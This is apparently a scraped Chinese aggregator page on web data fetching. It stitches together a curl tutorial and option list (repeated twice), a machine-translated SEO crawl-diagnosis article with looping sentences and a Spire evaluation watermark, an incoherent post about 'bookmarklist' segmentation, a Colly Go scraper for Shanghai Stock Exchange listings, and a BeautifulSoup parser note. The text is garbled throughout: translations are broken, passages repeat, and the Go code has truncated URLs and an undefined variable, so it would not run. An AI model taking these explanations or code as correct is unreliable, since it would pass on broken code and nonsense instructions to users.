在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo时突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O http://www.linux.com/dodo1.JPG
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp://www.linux.com/img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f http://www.linux.com/error
其他参数(此处转载):
-a/--append 上传文件时,附加到目标文件
--anyauth 可以使用“任何”身份验证方法
--basic 使用HTTP基本验证
-B/--use-ascii 使用ASCII文本传输
-d/--data HTTP POST方式传送数据
--data-ascii 以ascii的方式post数据
--data-binary 以二进制的方式post数据
--negotiate 使用HTTP身份验证
--digest 使用数字身份验证
--disable-eprt 禁止使用EPRT或LPRT
--disable-epsv 禁止使用EPSV
--egd-file 为随机数据(SSL)设置EGD socket路径
--tcp-nodelay 使用TCP_NODELAY选项
-E/--cert 客户端证书文件和密码 (SSL)
--cert-type 证书文件类型 (DER/PEM/ENG) (SSL)
--key 私钥文件名 (SSL)
--key-type 私钥文件类型 (DER/PEM/ENG) (SSL)
--pass 私钥密码 (SSL)
--engine 加密引擎使用 (SSL). "--engine list" for list
--cacert CA证书 (SSL)
--capath CA目 (made using c_rehash) to verify peer against (SSL)
--ciphers SSL密码
--compressed 要求返回是压缩的形势 (using deflate or gzip)
--connect-timeout 设置最大请求时间
--create-dirs 建立本地目录的目录层次结构
--crlf 上传是把LF转变成CRLF
--ftp-create-dirs 如果远程目录不存在,创建远程目录
--ftp-method [multicwd/nocwd/singlecwd] 控制CWD的使用
--ftp-pasv 使用 PASV/EPSV 代替端口
--ftp-skip-pasv-ip 使用PASV的时候,忽略该IP地址
--ftp-ssl 尝试用 SSL/TLS 来进行ftp数据传输
--ftp-ssl-reqd 要求用 SSL/TLS 来进行ftp数据传输
-F/--form 模拟http表单提交数据
-form-string 模拟http表单提交数据
-g/--globoff 禁用网址序列和范围使用{}和[]
-G/--get 以get的方式来发送数据
-h/--help 帮助
-H/--header 自定义头信息传递给服务器
--ignore-content-length 忽略的HTTP头信息的长度
-i/--include 输出时包括protocol头信息
-I/--head 只显示文档信息
-j/--junk-session-cookies 读取文件时忽略session cookie
--interface 使用指定网络接口/地址
--krb4 使用指定安全级别的krb4
-k/--insecure 允许不使用证书到SSL站点
-K/--config 指定的配置文件读取
-l/--list-only 列出ftp目录下的文件名称
--limit-rate 设置传输速度
--local-port 强制使用本地端口号
-m/--max-time 设置最大传输时间
--max-redirs 设置最大读取的目录数
--max-filesize 设置最大下载的文件总量
-M/--manual 显示全手动
-n/--netrc 从netrc文件中读取用户名和密码
--netrc-optional 使用 .netrc 或者 URL来覆盖-n
--ntlm 使用 HTTP NTLM 身份验证
-N/--no-buffer 禁用缓冲输出
-p/--proxytunnel 使用HTTP代理
--proxy-anyauth 选择任一代理身份验证方法
--proxy-basic 在代理上使用基本身份验证
--proxy-digest 在代理上使用数字身份验证
--proxy-ntlm 在代理上使用ntlm身份验证
-P/--ftp-port 使用端口地址,而不是使用PASV
-Q/--quote 文件传输前,发送命令到服务器
--range-file 读取(SSL)的随机文件
-R/--remote-time 在本地生成文件时,保留远程文件时间
--retry 传输出现问题时,重试的次数
--retry-delay 传输出现问题时,设置重试间隔时间
--retry-max-time 传输出现问题时,设置最大重试时间
-S/--show-error 显示错误
--socks4 用socks4代理给定主机和端口
--socks5 用socks5代理给定主机和端口
-t/--telnet-option Telnet选项设置
--trace 对指定文件进行debug
--trace-ascii Like --跟踪但没有hex输出
--trace-time 跟踪/详细输出时,添加时间戳
--url Spet URL to work with
-U/--proxy-user 设置代理用户名和密码
-V/--version 显示版本信息
-X/--request 指定什么命令
-y/--speed-time 放弃限速所要的时间。默认为30
-Y/--speed-limit 停止传输速度的限制,速度时间'秒
-z/--time-cond 传送时间设置
-0/--http1.0 使用HTTP 1.0
-1/--tlsv1 使用TLSv1(SSL)
-2/--sslv2 使用SSLv2的(SSL)
-3/--sslv3 使用的SSLv3(SSL)
--3p-quote like -Q for the source URL for 3rd party transfer
--3p-url 使用url,进行第三方传送
--3p-user 使用用户名和密码,进行第三方传送
-4/--ipv4 使用IP4
-6/--ipv6 使用IP6
转载于: 查看全部
c 抓取网页数据(
执行后cookie信息就被存到了(.txt))
# curl -D cookied.txt http://www.linux.com
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt http://www.linux.com
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.0)" http://www.linux.com
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是访问首页成功后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e "www.linux.com" http://mail.linux.com
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:www.linux.com/dodo1.JPG
#使用内置选项:-O(大写)
# curl -O http://www.linux.com/dodo1.JPG
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O http://www.linux.com/dodo[1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O http://www.linux.com/{hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG http://www.linux.com/{hello,bb}/dodo[1-5].JPG
这样在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG http://www.linux.com/dodo1.JPG
# curl -r 100-200 -o dodo1_part2.JPG http://www.linux.com/dodo1.JPG
# curl -r 200- -o dodo1_part3.JPG http://www.linux.com/dodo1.JPG
# cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp://www.linux.com/dodo1.JPG
# curl -O ftp://用户名:密码@www.linux.com/dodo1.JPG
8.6:显示下载进度条
# curl -# -O http://www.linux.com/dodo1.JPG
8.7:不会显示下载进度信息
# curl -s -O http://www.linux.com/dodo1.JPG
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo时突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O http://www.linux.com/dodo1.JPG
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp://www.linux.com/img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f http://www.linux.com/error
其他参数(此处转载):
-a/--append 上传文件时,附加到目标文件
--anyauth 可以使用“任何”身份验证方法
--basic 使用HTTP基本验证
-B/--use-ascii 使用ASCII文本传输
-d/--data HTTP POST方式传送数据
--data-ascii 以ascii的方式post数据
--data-binary 以二进制的方式post数据
--negotiate 使用HTTP身份验证
--digest 使用数字身份验证
--disable-eprt 禁止使用EPRT或LPRT
--disable-epsv 禁止使用EPSV
--egd-file 为随机数据(SSL)设置EGD socket路径
--tcp-nodelay 使用TCP_NODELAY选项
-E/--cert 客户端证书文件和密码 (SSL)
--cert-type 证书文件类型 (DER/PEM/ENG) (SSL)
--key 私钥文件名 (SSL)
--key-type 私钥文件类型 (DER/PEM/ENG) (SSL)
--pass 私钥密码 (SSL)
--engine 加密引擎使用 (SSL). "--engine list" for list
--cacert CA证书 (SSL)
--capath CA目 (made using c_rehash) to verify peer against (SSL)
--ciphers SSL密码
--compressed 要求返回是压缩的形势 (using deflate or gzip)
--connect-timeout 设置最大请求时间
--create-dirs 建立本地目录的目录层次结构
--crlf 上传是把LF转变成CRLF
--ftp-create-dirs 如果远程目录不存在,创建远程目录
--ftp-method [multicwd/nocwd/singlecwd] 控制CWD的使用
--ftp-pasv 使用 PASV/EPSV 代替端口
--ftp-skip-pasv-ip 使用PASV的时候,忽略该IP地址
--ftp-ssl 尝试用 SSL/TLS 来进行ftp数据传输
--ftp-ssl-reqd 要求用 SSL/TLS 来进行ftp数据传输
-F/--form 模拟http表单提交数据
-form-string 模拟http表单提交数据
-g/--globoff 禁用网址序列和范围使用{}和[]
-G/--get 以get的方式来发送数据
-h/--help 帮助
-H/--header 自定义头信息传递给服务器
--ignore-content-length 忽略的HTTP头信息的长度
-i/--include 输出时包括protocol头信息
-I/--head 只显示文档信息
-j/--junk-session-cookies 读取文件时忽略session cookie
--interface 使用指定网络接口/地址
--krb4 使用指定安全级别的krb4
-k/--insecure 允许不使用证书到SSL站点
-K/--config 指定的配置文件读取
-l/--list-only 列出ftp目录下的文件名称
--limit-rate 设置传输速度
--local-port 强制使用本地端口号
-m/--max-time 设置最大传输时间
--max-redirs 设置最大读取的目录数
--max-filesize 设置最大下载的文件总量
-M/--manual 显示全手动
-n/--netrc 从netrc文件中读取用户名和密码
--netrc-optional 使用 .netrc 或者 URL来覆盖-n
--ntlm 使用 HTTP NTLM 身份验证
-N/--no-buffer 禁用缓冲输出
-p/--proxytunnel 使用HTTP代理
--proxy-anyauth 选择任一代理身份验证方法
--proxy-basic 在代理上使用基本身份验证
--proxy-digest 在代理上使用数字身份验证
--proxy-ntlm 在代理上使用ntlm身份验证
-P/--ftp-port 使用端口地址,而不是使用PASV
-Q/--quote 文件传输前,发送命令到服务器
--range-file 读取(SSL)的随机文件
-R/--remote-time 在本地生成文件时,保留远程文件时间
--retry 传输出现问题时,重试的次数
--retry-delay 传输出现问题时,设置重试间隔时间
--retry-max-time 传输出现问题时,设置最大重试时间
-S/--show-error 显示错误
--socks4 用socks4代理给定主机和端口
--socks5 用socks5代理给定主机和端口
-t/--telnet-option Telnet选项设置
--trace 对指定文件进行debug
--trace-ascii Like --跟踪但没有hex输出
--trace-time 跟踪/详细输出时,添加时间戳
--url Spet URL to work with
-U/--proxy-user 设置代理用户名和密码
-V/--version 显示版本信息
-X/--request 指定什么命令
-y/--speed-time 放弃限速所要的时间。默认为30
-Y/--speed-limit 停止传输速度的限制,速度时间'秒
-z/--time-cond 传送时间设置
-0/--http1.0 使用HTTP 1.0
-1/--tlsv1 使用TLSv1(SSL)
-2/--sslv2 使用SSLv2的(SSL)
-3/--sslv3 使用的SSLv3(SSL)
--3p-quote like -Q for the source URL for 3rd party transfer
--3p-url 使用url,进行第三方传送
--3p-user 使用用户名和密码,进行第三方传送
-4/--ipv4 使用IP4
-6/--ipv6 使用IP6
转载于:
c 抓取网页数据(EvaluationWarning:ThedocumentwascreatedwithSpire..网站SEO诊断之搜索引擎抓取分析(组图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 78 次浏览 • 2022-04-15 13:04
网站Analysis of Scraping Engine Crawls for SEO Diagnostics.docEvaluationWarning:ThedocumentwascreatedwithSpire..网站Search Engine Crawls Analysis for SEO Diagnostics 如果搜索吸引了蜘蛛或用户无法访问 网站,那么所有 SEO 都是无意义的。因此,在我们开始诊断 网站 之前,我们要确保用户和搜索引擎蜘蛛都能真正访问 网站。•Robots.txt 百度官方对Robots.txt的解释:搜索引擎利用蜘蛛程序H访问互联网上的网页,获取网页信息。当蜘蛛访问一个网站时,它会首先检查网站的根域下是否有一个名为robots.txt的纯文本文件,这个文件用来指定蜘蛛在你的网站 爬取范围在 . 您可以在 网站 中创建 robots.txt,在文件中声明您不想被搜索引擎 收录 搜索的 网站 部分或指定搜索engine 只是 收录 特定的部分。大多数搜索引擎都遵循 Robots.txt 文件。因此,为确保网站不封杀主流或品牌搜索引擎,建议手动查看网站根记录下的robots.txt文件(谷歌管理员工具也可查看。前者是你是网站)的所有者或授权人,确认其中不收录不应该存在的禁止命令,禁止以下robots.txt。任何搜索引擎对 网站 页面的索引: User-agent:*Disallow:
比如在vhead>中加一句告诉搜索引擎不要收录这个页面,阻止搜索引擎跟踪这个页面上的链接,R不传递链接的权重。•HTTP状态码如果网站返回4XX或5XX的HTTP状态码,用户和搜索引擎都无法访问网站,所以使用工具抓取网站页面信息时要注意到检查各个shell返回的状态码,找到并纠正错误的URL,返回404或者将页面重定向到Z相关的页面。页面重定向时,请正确使用301重定向,将链接权重传递给目标页面,并避免使用 302、metarefresh 或 JS 重定向(以上三种技术都不能传递链接权重)。• 网站 的 XML 版本映射 网站 的 XML 版本 map可以帮助搜索引擎快速找到网站的大部分页面和信息,有利于提高网站在搜索引擎上的整体性能收录。查看 网站 地图的 XML 版本时,应注意以下几点:网站 地图的格式是否正确,是否符合站点地图协议。b、没有向 Google/Bing 管理工具提交 网站地图。c、网站地图中血液的链接内容是否为最新版本(实时更新) d、网站地图的链接是否与爬虫工具抓取的链接数据匹配,以及 网站 @网站 中是否还有页面,但它至少缺少一个内部链接支持。•网站结构良好网站 架构帮助搜索引擎蜘蛛快速抓取关键页面和其他内容。因此,在评估网站的结构时,要注意分析用户从首页到重要页面的点击次数。同时,还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 查看全部
c 抓取网页数据(EvaluationWarning:ThedocumentwascreatedwithSpire..网站SEO诊断之搜索引擎抓取分析(组图))
网站Analysis of Scraping Engine Crawls for SEO Diagnostics.docEvaluationWarning:ThedocumentwascreatedwithSpire..网站Search Engine Crawls Analysis for SEO Diagnostics 如果搜索吸引了蜘蛛或用户无法访问 网站,那么所有 SEO 都是无意义的。因此,在我们开始诊断 网站 之前,我们要确保用户和搜索引擎蜘蛛都能真正访问 网站。•Robots.txt 百度官方对Robots.txt的解释:搜索引擎利用蜘蛛程序H访问互联网上的网页,获取网页信息。当蜘蛛访问一个网站时,它会首先检查网站的根域下是否有一个名为robots.txt的纯文本文件,这个文件用来指定蜘蛛在你的网站 爬取范围在 . 您可以在 网站 中创建 robots.txt,在文件中声明您不想被搜索引擎 收录 搜索的 网站 部分或指定搜索engine 只是 收录 特定的部分。大多数搜索引擎都遵循 Robots.txt 文件。因此,为确保网站不封杀主流或品牌搜索引擎,建议手动查看网站根记录下的robots.txt文件(谷歌管理员工具也可查看。前者是你是网站)的所有者或授权人,确认其中不收录不应该存在的禁止命令,禁止以下robots.txt。任何搜索引擎对 网站 页面的索引: User-agent:*Disallow:
比如在vhead>中加一句告诉搜索引擎不要收录这个页面,阻止搜索引擎跟踪这个页面上的链接,R不传递链接的权重。•HTTP状态码如果网站返回4XX或5XX的HTTP状态码,用户和搜索引擎都无法访问网站,所以使用工具抓取网站页面信息时要注意到检查各个shell返回的状态码,找到并纠正错误的URL,返回404或者将页面重定向到Z相关的页面。页面重定向时,请正确使用301重定向,将链接权重传递给目标页面,并避免使用 302、metarefresh 或 JS 重定向(以上三种技术都不能传递链接权重)。• 网站 的 XML 版本映射 网站 的 XML 版本 map可以帮助搜索引擎快速找到网站的大部分页面和信息,有利于提高网站在搜索引擎上的整体性能收录。查看 网站 地图的 XML 版本时,应注意以下几点:网站 地图的格式是否正确,是否符合站点地图协议。b、没有向 Google/Bing 管理工具提交 网站地图。c、网站地图中血液的链接内容是否为最新版本(实时更新) d、网站地图的链接是否与爬虫工具抓取的链接数据匹配,以及 网站 @网站 中是否还有页面,但它至少缺少一个内部链接支持。•网站结构良好网站 架构帮助搜索引擎蜘蛛快速抓取关键页面和其他内容。因此,在评估网站的结构时,要注意分析用户从首页到重要页面的点击次数。同时,还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 < 我们还要注意每个页面Z之间的层级关系,优先保证关键页面处于较浅的层次,得到更多的内部支持。理想情况下,扁平的树状 网站 结构有利于 网站 水平扩展而垂直扩展较少。• 使用 Hash 或 JS 的良好导航 <
c 抓取网页数据(c抓取网页数据检测请求是否有效,怎么办?(一))
网站优化 • 优采云 发表了文章 • 0 个评论 • 76 次浏览 • 2022-04-13 12:02
c抓取网页数据,往往我们会加一些入点/出点,这样能够检测请求是否有效,还能够获取具体请求过程,以便改进网页结构、规划tcp传输路径和解析服务器返回消息等。无论是用js还是c,是否还需要配置记录规则等,主要区别是:1.记录命令要么输入中文,要么命令缩写,前者便于我们识别main.js文件内容来源、命令来源、命令的逻辑来源,并无这些命令的详细解释;后者在request中定义;2.大部分情况下记录规则应用非常广泛,后缀多名/中文命令/缩写皆可,可以用bookmark方式归档使用。
如果针对bookmark解决这一问题,需要处理的问题在于分词。即,何时使用哪一个词汇进行导航?一方面应该对单词进行过滤。比如:“[】()”和“%20/%20*/”进行过滤,但是由于这两个字符串会被转换为自动分词算法中的词语,故而有必要对整个单词进行过滤。另一方面,可以使用bookmarklist类进行编程,比如,每一个单词里面的单词,都会被编码到一个列表,列表中的每一个键,都被编码为一个字符,对每一个字符进行转换,比如把“/"进行转换为"/**//",这样做的好处是,bookmarklist是对每一个字符进行分词,并不会造成单词丢失。
据我所知js没有直接方法可以生成,但是后面我实现了一个小工具使用bookmarklist就可以在不转码的情况下输入正确的网址(/),结果如下(就是一个生成列表)://:"首页"%20::%20s"page_len"//:"客户端1"%20::%20ss"//:"提交"%20::%20ss"//:"原始页面"%20::%20ss"//:"成员"%20::%20ss"//:"列表"%20::%20ss"其中:main。js文件是主要,不知道对你有帮助吗?。 查看全部
c 抓取网页数据(c抓取网页数据检测请求是否有效,怎么办?(一))
c抓取网页数据,往往我们会加一些入点/出点,这样能够检测请求是否有效,还能够获取具体请求过程,以便改进网页结构、规划tcp传输路径和解析服务器返回消息等。无论是用js还是c,是否还需要配置记录规则等,主要区别是:1.记录命令要么输入中文,要么命令缩写,前者便于我们识别main.js文件内容来源、命令来源、命令的逻辑来源,并无这些命令的详细解释;后者在request中定义;2.大部分情况下记录规则应用非常广泛,后缀多名/中文命令/缩写皆可,可以用bookmark方式归档使用。
如果针对bookmark解决这一问题,需要处理的问题在于分词。即,何时使用哪一个词汇进行导航?一方面应该对单词进行过滤。比如:“[】()”和“%20/%20*/”进行过滤,但是由于这两个字符串会被转换为自动分词算法中的词语,故而有必要对整个单词进行过滤。另一方面,可以使用bookmarklist类进行编程,比如,每一个单词里面的单词,都会被编码到一个列表,列表中的每一个键,都被编码为一个字符,对每一个字符进行转换,比如把“/"进行转换为"/**//",这样做的好处是,bookmarklist是对每一个字符进行分词,并不会造成单词丢失。
据我所知js没有直接方法可以生成,但是后面我实现了一个小工具使用bookmarklist就可以在不转码的情况下输入正确的网址(/),结果如下(就是一个生成列表)://:"首页"%20::%20s"page_len"//:"客户端1"%20::%20ss"//:"提交"%20::%20ss"//:"原始页面"%20::%20ss"//:"成员"%20::%20ss"//:"列表"%20::%20ss"其中:main。js文件是主要,不知道对你有帮助吗?。
c 抓取网页数据(Colly学习笔记(三)——爬虫框架,抓取动态页面 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 118 次浏览 • 2022-04-13 05:28
)
Colly 学习笔记(三) - 爬虫框架,抓取动态页面
Colly学习笔记(一)-爬虫框架,捕捉中金行业市盈率数据
Colly学习笔记(二)-爬虫框架,抓取下载数据
Colly学习笔记(三) - 爬虫框架,抓取动态页面数据
前两章主要讨论静态数据的爬取。我们只需要将网页地址栏中的url传递给get请求,就可以轻松获取网页的数据。但是,有些网页是动态页面。我们传递网页的源代码。翻页时找不到数据,网址也没有变化。此时无法获取数据。比如下图,通过开发者工具,查看网页源码,发现虽然URL相同,但内容不同。此时需要找到动态页面对应的URL,才能抓取数据。
查看页面真实URL的方法如下:
点击分页按钮找到对应的URL(具体步骤如图)
通过postman查看和排除无效参数
#动态URL原始参数
http://query.sse.com.cn/securi ... 45917
#postman调试优化后的参数
http://query.sse.com.cn/securi ... o%3D3
postman 视图如下图
写colly代码抓取流程
//finish
c.OnScraped(func(r *colly.Response) {
//解析Json
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
//若返回系统繁忙,则等一段时间重新访问
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
//
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return
}
//第一次只取一条是为了获取所有的A股总数,然后重新一次获取到所有数据,无需多次分页
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
结果:
完整代码如下:
package main
import (
"encoding/json"
"fmt"
"github.com/gocolly/colly"
log "github.com/sirupsen/logrus"
"strconv"
"strings"
)
type pageHelp struct {
Total int `json:"total"`
}
type pageResult struct {
CompanyAbbr string `json:"COMPANY_ABBR"`
CompanyCode string `json:"COMPANY_CODE"`
EnglishAbbr string `json:"ENGLISH_ABBR"`
ListingTime string `json:"LISTING_DATE"`
MoveTime string `json:"QIANYI_DATE"`
}
type PageResult struct {
AreaName string `json:"areaName"`
Page pageHelp `json:"pageHelp"`
Result []pageResult `json:"result"`
StockType string `json:"stockType"`
}
func (receiver Collector) ScrapeJs(url string) (error,[]*PageResult) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"URL":url}).Info("URL...")
c := colly.NewCollector(colly.UserAgent(RandomString()),colly.AllowURLRevisit())
c.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36"
res := make([]*PageResult, 0)
c.OnRequest(func(r *colly.Request) {
//r.Headers.Set("User-Agent", RandomString())
r.Headers.Set("Host", "query.sse.com.cn")
r.Headers.Set("Connection", "keep-alive")
r.Headers.Set("Accept", "*/*")
r.Headers.Set("Origin", "http://www.sse.com.cn")
//关键头 如果没有 则返回 错误
r.Headers.Set("Referer", "http://www.sse.com.cn/assortme ... 6quot;)
r.Headers.Set("Accept-Encoding", "gzip, deflate")
r.Headers.Set("Accept-Language", "zh-CN,zh;q=0.9")
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Request":fmt.Sprintf("%+v",*r),"Headers":fmt.Sprintf("%+v",*r.Headers)}).Info("Begin Visiting...")
})
c.OnError(func(_ *colly.Response, err error) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"error":err}).Info("Something went wrong:")
})
c.OnResponse(func(r *colly.Response) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Headers":r.Headers}).Info("Receive Header")
})
//scraped item from body
//finish
c.OnScraped(func(r *colly.Response) {
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return //结束递归
}
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
c.Visit(url)
return nil,res
}
func (receiver Collector) ScrapeJsTest() error {
//第一次只获取一条数据目的是为了获取数据总条数,下次递归拼接URL一次获取所有数据
UrlA := "http://query.sse.com.cn/securi ... ot%3B
receiver.ScrapeJs(UrlA)
return nil
}
func main() {
var c Collector
c.MLog=receiver.MLog
c.ScrapeJsTest()
return
} 查看全部
c 抓取网页数据(Colly学习笔记(三)——爬虫框架,抓取动态页面
)
Colly 学习笔记(三) - 爬虫框架,抓取动态页面
Colly学习笔记(一)-爬虫框架,捕捉中金行业市盈率数据
Colly学习笔记(二)-爬虫框架,抓取下载数据
Colly学习笔记(三) - 爬虫框架,抓取动态页面数据
前两章主要讨论静态数据的爬取。我们只需要将网页地址栏中的url传递给get请求,就可以轻松获取网页的数据。但是,有些网页是动态页面。我们传递网页的源代码。翻页时找不到数据,网址也没有变化。此时无法获取数据。比如下图,通过开发者工具,查看网页源码,发现虽然URL相同,但内容不同。此时需要找到动态页面对应的URL,才能抓取数据。
查看页面真实URL的方法如下:
点击分页按钮找到对应的URL(具体步骤如图)
通过postman查看和排除无效参数
#动态URL原始参数
http://query.sse.com.cn/securi ... 45917
#postman调试优化后的参数
http://query.sse.com.cn/securi ... o%3D3
postman 视图如下图
写colly代码抓取流程
//finish
c.OnScraped(func(r *colly.Response) {
//解析Json
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
//若返回系统繁忙,则等一段时间重新访问
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
//
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return
}
//第一次只取一条是为了获取所有的A股总数,然后重新一次获取到所有数据,无需多次分页
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
结果:
完整代码如下:
package main
import (
"encoding/json"
"fmt"
"github.com/gocolly/colly"
log "github.com/sirupsen/logrus"
"strconv"
"strings"
)
type pageHelp struct {
Total int `json:"total"`
}
type pageResult struct {
CompanyAbbr string `json:"COMPANY_ABBR"`
CompanyCode string `json:"COMPANY_CODE"`
EnglishAbbr string `json:"ENGLISH_ABBR"`
ListingTime string `json:"LISTING_DATE"`
MoveTime string `json:"QIANYI_DATE"`
}
type PageResult struct {
AreaName string `json:"areaName"`
Page pageHelp `json:"pageHelp"`
Result []pageResult `json:"result"`
StockType string `json:"stockType"`
}
func (receiver Collector) ScrapeJs(url string) (error,[]*PageResult) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"URL":url}).Info("URL...")
c := colly.NewCollector(colly.UserAgent(RandomString()),colly.AllowURLRevisit())
c.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36"
res := make([]*PageResult, 0)
c.OnRequest(func(r *colly.Request) {
//r.Headers.Set("User-Agent", RandomString())
r.Headers.Set("Host", "query.sse.com.cn")
r.Headers.Set("Connection", "keep-alive")
r.Headers.Set("Accept", "*/*")
r.Headers.Set("Origin", "http://www.sse.com.cn";)
//关键头 如果没有 则返回 错误
r.Headers.Set("Referer", "http://www.sse.com.cn/assortme ... 6quot;)
r.Headers.Set("Accept-Encoding", "gzip, deflate")
r.Headers.Set("Accept-Language", "zh-CN,zh;q=0.9")
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Request":fmt.Sprintf("%+v",*r),"Headers":fmt.Sprintf("%+v",*r.Headers)}).Info("Begin Visiting...")
})
c.OnError(func(_ *colly.Response, err error) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"error":err}).Info("Something went wrong:")
})
c.OnResponse(func(r *colly.Response) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Headers":r.Headers}).Info("Receive Header")
})
//scraped item from body
//finish
c.OnScraped(func(r *colly.Response) {
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return //结束递归
}
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
c.Visit(url)
return nil,res
}
func (receiver Collector) ScrapeJsTest() error {
//第一次只获取一条数据目的是为了获取数据总条数,下次递归拼接URL一次获取所有数据
UrlA := "http://query.sse.com.cn/securi ... ot%3B
receiver.ScrapeJs(UrlA)
return nil
}
func main() {
var c Collector
c.MLog=receiver.MLog
c.ScrapeJsTest()
return
}
c 抓取网页数据(BeautifulSoupPython安装C语言库教程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-04-13 03:27
美丽的汤
BeautifulSoup(markup, 'html.parser')
Python内置标准库,执行速度适中,文档容错能力强
BeautifulSoup(markup, 'lxml')
速度快,文档容错能力强,需要安装C语言库
BeautifulSoup(markup, 'xml')
快,唯一支持XML的解析器,需要安装C语言库
